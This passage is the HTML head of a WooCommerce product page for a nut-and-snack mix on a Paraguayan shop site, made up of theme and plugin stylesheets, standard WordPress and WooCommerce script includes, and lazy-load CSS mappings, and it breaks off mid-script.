!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.6&wpr_t=1769006196' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.6&wpr_t=1769006196' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768479099' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768479099&wpr_t=1769006196' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='hello-parent-style-css' href='https://mannah.com.py/wp-content/themes/hello-elementor/style.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-sitemap-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-sitemap.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-1919-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-1919.css?ver=1768479097' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='elementor-post-2042-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-2042.css?ver=1768479097' media='all' />
<link rel='stylesheet' id='elementor-post-5479-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5479.css?ver=1768485657' media='all' />
<link rel='stylesheet' id='elementor-post-5438-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5438.css?ver=1768479098' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-baaa8ad2-cbb2-4118-beb7-41e1fb26bd6e) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-inter-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1768479099' media='all' />
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://mannah.com.py","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.6" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.6" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mannah.com.py/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mannah.com.py/wp-json/wp/v2/product/4380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mannah.com.py/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mannah.com.py/?p=4380' />
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style><meta name="description" content="Una mezcla deliciosa y equilibrada de frutos secos y snacks crujientes, ideal para acompañar cualquier ocasión. Disfruta de la combinación perfecta de sabores y texturas en cada bocado.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">button.pswp__button{--wpr-bg-ba388f7c-ff79-41c5-a311-af494a237582: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-ba6db11e-2a9a-4820-a268-ca545ef66cc0: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-d5aba53a-a85a-4481-abd2-62a808317eff: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-a973aea6-65bf-43dc-9164-ea9ddd44469c: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-a55fff9a-dd83-4173-a5bf-abe3cedf4745: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-953edb27-99bb-403e-b3b6-d0729bcb770c: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-162fc239-bc5f-4a86-9337-22aeccad6ff9: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-5f99fd05-8498-4ee2-ad3c-3e1fcfa68e9a: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-a5c7e312-1883-4872-9b7c-f314f12c07cc: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-4e2ff3ff-95d7-463a-af14-e972a8bb068e: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-390fb930-0b18-4e75-8e23-c41d060056c1: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-f9863a63-4280-4a42-bf0f-58d2b21c3362: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-13a67dbb-2501-4996-9a53-7c4e791ebe72: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-392b12a1-1598-410e-8aa3-fd5457ba9d44: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.owl-carousel .owl-video-play-icon{--wpr-bg-84229e18-c497-4c2b-b6d0-93b948d8d717: url('https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/assets/owl.video.play.png');}.rll-youtube-player .play{--wpr-bg-baaa8ad2-cbb2-4118-beb7-41e1fb26bd6e: url('https://mannah.com.py/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-ba388f7c-ff79-41c5-a311-af494a237582: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"ba388f7c-ff79-41c5-a311-af494a237582","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-ba6db11e-2a9a-4820-a268-ca545ef66cc0: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"ba6db11e-2a9a-4820-a268-ca545ef66cc0","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-d5aba53a-a85a-4481-abd2-62a808317eff: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"d5aba53a-a85a-4481-abd2-62a808317eff","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-a973aea6-65bf-43dc-9164-ea9ddd44469c: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"a973aea6-65bf-43dc-9164-ea9ddd44469c","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-a55fff9a-dd83-4173-a5bf-abe3cedf4745: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"a55fff9a-dd83-4173-a5bf-abe3cedf4745","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-953edb27-99bb-403e-b3b6-d0729bcb770c: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"953edb27-99bb-403e-b3b6-d0729bcb770c","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-162fc239-bc5f-4a86-9337-22aeccad6ff9: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"162fc239-bc5f-4a86-9337-22aeccad6ff9","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment 